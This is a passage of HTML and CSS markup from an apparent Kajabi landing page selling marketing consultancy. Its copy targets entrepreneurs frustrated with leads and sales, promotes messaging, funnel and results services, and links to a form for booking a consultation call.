  class="
  block-type--text
  text-center
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1658866628198_blocks_1662373038441_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="flip-up"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Gain Sales </h2>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1681670723093" data-section-id="1681670723093"><style>
  
  #section-1681670723093 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #a8d7db;
  }
  #section-1681670723093 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1681670723093 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1681670723093 .row {
    
  }
  #section-1681670723093 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1681670723093 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1681670723093 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1681670723093 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1681670723093_settings_background_color"
  class="section
  hidden--desktop
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1681670723093_0, [data-slick-id="1681670723093_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681670723093_0 .block, [data-slick-id="1681670723093_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681670723093_0, [data-slick-id="1681670723093_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681670723093_0 .block, [data-slick-id="1681670723093_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681670723093_0, [data-slick-id="1681670723093_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1681670723093_0"
  class="
  block-type--image
  text-
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1681670723093_blocks_1681670723093_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681670723093_0 .block,
  [data-slick-id="1681670723093_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681670723093_0 .image,
  [data-slick-id="1681670723093_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1681670723093_0 .image__image,
  [data-slick-id="1681670723093_0"] .image__image {
    width: 100%;
    
  }
  #block-1681670723093_0 .image__overlay,
  [data-slick-id="1681670723093_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1681670723093_0 .image__overlay-text,
  [data-slick-id="1681670723093_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681670723093_0 .block,
    [data-slick-id="1681670723093_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681670723093_0 .image__overlay,
    [data-slick-id="1681670723093_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1681670723093_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/7a228f6-265c-686-5b38-3c023f35cf_2f7c9f14-a5ef-4800-a5c0-151928a7cfea.webp" kjb-settings-id="sections_1681670723093_blocks_1681670723093_0_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1707279149951" data-section-id="1707279149951"><style>
  
    #section-1707279149951 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/fc141b-ee88-6c74-7c47-ee5230075c63_yy9FVIV7QPGi50ue7qmq_BlueBackgroundTriangle.jpg);
      background-position: center;
    }
  
  #section-1707279149951 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1707279149951 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1707279149951 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1707279149951 .row {
    
  }
  #section-1707279149951 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1707279149951 {
        
      }
    
    #section-1707279149951 .sizer {
      padding-top: 0px;
      padding-bottom: 130px;
    }
    #section-1707279149951 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1707279149951 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1707279149951_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1680399929303" data-section-id="1680399929303"><style>
  
  #section-1680399929303 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1680399929303 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680399929303 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680399929303 .row {
    
  }
  #section-1680399929303 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1680399929303 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1680399929303 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680399929303 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1680399929303_settings_background_color"
  class="section
  
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1707276530759, [data-slick-id="1707276530759"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707276530759 .block, [data-slick-id="1707276530759"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1707276530759, [data-slick-id="1707276530759"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707276530759 .block, [data-slick-id="1707276530759"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1707276530759, [data-slick-id="1707276530759"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1707276530759"
  class="
  block-type--text
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680399929303_blocks_1707276530759_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;">Are you tired of the online marketing rollercoaster, where promises rarely match reality and <strong>it's impacting your leads and sales</strong>?</h2>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680399929303_0, [data-slick-id="1680399929303_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680399929303_0 .block, [data-slick-id="1680399929303_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680399929303_0, [data-slick-id="1680399929303_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680399929303_0 .block, [data-slick-id="1680399929303_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680399929303_0, [data-slick-id="1680399929303_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1680399929303_0"
  class="
  block-type--image
  text-
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680399929303_blocks_1680399929303_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1680399929303_0 .block,
  [data-slick-id="1680399929303_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1680399929303_0 .image,
  [data-slick-id="1680399929303_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1680399929303_0 .image__image,
  [data-slick-id="1680399929303_0"] .image__image {
    width: 100%;
    
  }
  #block-1680399929303_0 .image__overlay,
  [data-slick-id="1680399929303_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1680399929303_0 .image__overlay-text,
  [data-slick-id="1680399929303_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1680399929303_0 .block,
    [data-slick-id="1680399929303_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1680399929303_0 .image__overlay,
    [data-slick-id="1680399929303_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1680399929303_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2153273711/settings_images/3f26b8a-7545-0a65-f8fa-80c46e6d8df4_8237edd5-fa81-4c6b-9e7d-c026ba80c558.png" kjb-settings-id="sections_1680399929303_blocks_1680399929303_0_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1662375267940" data-section-id="1662375267940"><style>
  
    #section-1662375267940 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150942469/settings_images/QRzNweqTkW0XJxpLxktN_af57d840-cc9a-4898-854b-851c1f74664f.jpg);
      background-position: center;
    }
  
  #section-1662375267940 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1662375267940 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1662375267940 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1662375267940 .row {
    
  }
  #section-1662375267940 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1662375267940 {
        
          background-attachment: fixed;
        
      }
    
    #section-1662375267940 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1662375267940 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1662375267940 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1662375267940 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1662375267940_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          




<style>
  /* flush setting */
  
    #block-1662375267940_0, [data-slick-id="1662375267940_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1662375267940_0, [data-slick-id="1662375267940_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662375267940_0 .block, [data-slick-id="1662375267940_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662375267940_0, [data-slick-id="1662375267940_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662375267940_0 .block, [data-slick-id="1662375267940_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662375267940_0, [data-slick-id="1662375267940_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662375267940_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662375267940_blocks_1662375267940_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span style="color: #000000;">Do you feel like you've tried every trick in the book to gain leads and sales, <br /><em><strong>only to end up back at square one?</strong></em><br /><br /></span></h2>
<h2><span style="color: #000000;"><strong><span style="color: #d63f81;">You're not alone.</span></strong><br /></span></h2>
<p><span style="color: #000000;">Many brilliant entrepreneurs like you have struggled to crack the code of growing leads and sales.<br /></span></p>
<h4> </h4>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680307440207, [data-slick-id="1680307440207"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680307440207 .block, [data-slick-id="1680307440207"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680307440207, [data-slick-id="1680307440207"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680307440207 .block, [data-slick-id="1680307440207"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680307440207, [data-slick-id="1680307440207"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1680307440207"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662375267940_blocks_1680307440207_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #020303;"><strong>Why has nothing you've tried worked for you in the past?</strong></span></h2>
<p> </p>
<h4 style="text-align: left;"><span style="color: #a8d7db;"><span style="color: #d63f81;">✓</span> </span><span style="font-weight: 400;"><span style="color: #000000;">You've bought courses...</span></span></h4>
<h4 style="text-align: left;">...but are too busy for the DIY solutions you bought so they "sit on a shelf" gathering dust</h4>
<h4 style="text-align: left;"><span style="font-weight: 400;"><span style="color: #000000;"> </span></span></h4>
<h4 style="text-align: left;"><span style="color: #a8d7db;"><span style="color: #d63f81;">✓</span> </span><span style="font-weight: 400;"><span style="color: #000000;">You've invested in group coaching...</span></span></h4>
<h4 style="text-align: left;">...but get lost in the shuffle of others raising their hand for hot seat coaching in a time-limited session or are too shy to speak up in a group to get your needs met</h4>
<h4 style="text-align: left;"> </h4>
<h4 style="text-align: left;"><span style="color: #a8d7db;"><span style="color: #d63f81;">✓</span> </span><span style="font-weight: 400;"><span style="color: #000000;">You've invested in one-size-fits-all solutions, bandaids or magic pills...</span></span></h4>
<h4 style="text-align: left;">...and they only temporarily alleviate the symptoms</h4>
<h4 style="text-align: left;"><span style="font-weight: 400;"> </span></h4>
<h4 style="text-align: left;"><span style="color: #a8d7db;"><span style="color: #d63f81;">✓</span> </span><span style="font-weight: 400;"><span style="color: #000000;">You've tried to implement someone else's definition for success for YOUR business...</span></span></h4>
<h4 style="text-align: left;">...and never achieve THEIR success</h4>
<p> </p>
<p style="text-align: center;">You've <strong>never taken the time to get to the ROOT PROBLEM</strong> and have <strong>ONLY focused on the symptoms</strong></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662375267940_4, [data-slick-id="1662375267940_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662375267940_4 .block, [data-slick-id="1662375267940_4"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662375267940_4, [data-slick-id="1662375267940_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662375267940_4 .block, [data-slick-id="1662375267940_4"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662375267940_4, [data-slick-id="1662375267940_4"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1662375267940_4"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662375267940_blocks_1662375267940_4_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1662375267940_4 .btn,
  [data-slick-id="1662375267940_4"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1662375267940_4 .btn--outline,
  [data-slick-id="1662375267940_4"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   kjb-settings-id="sections_1662375267940_blocks_1662375267940_4_settings_btn_background_color" role="button">
  
    Book A Consultation Call 
  
</a>
  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1679265962376" data-section-id="1679265962376"><style>
  
  #section-1679265962376 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d63f81;
  }
  #section-1679265962376 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1679265962376 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1679265962376 .row {
    
  }
  #section-1679265962376 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1679265962376 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1679265962376 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1679265962376 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1679265962376_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1679265962376_0, [data-slick-id="1679265962376_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1679265962376_0 .block, [data-slick-id="1679265962376_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1679265962376_0, [data-slick-id="1679265962376_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1679265962376_0 .block, [data-slick-id="1679265962376_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1679265962376_0, [data-slick-id="1679265962376_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1679265962376_0"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1679265962376_blocks_1679265962376_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Realign Messaging</h3>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1679265962376_1, [data-slick-id="1679265962376_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1679265962376_1 .block, [data-slick-id="1679265962376_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1679265962376_1, [data-slick-id="1679265962376_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1679265962376_1 .block, [data-slick-id="1679265962376_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1679265962376_1, [data-slick-id="1679265962376_1"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1679265962376_1"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1679265962376_blocks_1679265962376_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Redesign Funnel</h3>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1679265962376_2, [data-slick-id="1679265962376_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1679265962376_2 .block, [data-slick-id="1679265962376_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1679265962376_2, [data-slick-id="1679265962376_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1679265962376_2 .block, [data-slick-id="1679265962376_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1679265962376_2, [data-slick-id="1679265962376_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1679265962376_2"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1679265962376_blocks_1679265962376_2_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Reignite Results&nbsp;</h3>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1659211486135" data-section-id="1659211486135"><style>
  
  #section-1659211486135 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #a8d7db;
  }
  #section-1659211486135 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1659211486135 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1659211486135 .row {
    
  }
  #section-1659211486135 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1659211486135 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1659211486135 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1659211486135 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1659211486135_settings_background_color"
  class="section
  
  hidden--mobile
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662375998175, [data-slick-id="1662375998175"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662375998175 .block, [data-slick-id="1662375998175"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662375998175, [data-slick-id="1662375998175"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662375998175 .block, [data-slick-id="1662375998175"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662375998175, [data-slick-id="1662375998175"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662375998175"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659211486135_blocks_1662375998175_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span style="color: #d63f81;">Say goodbye to false starts </span></h2>
<h2><span style="color: #d63f81;">and hello to the growth and prosperity <br />your business deserves.</span></h2>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659211486134_0, [data-slick-id="1659211486134_0"] {
    margin-top: 0px;
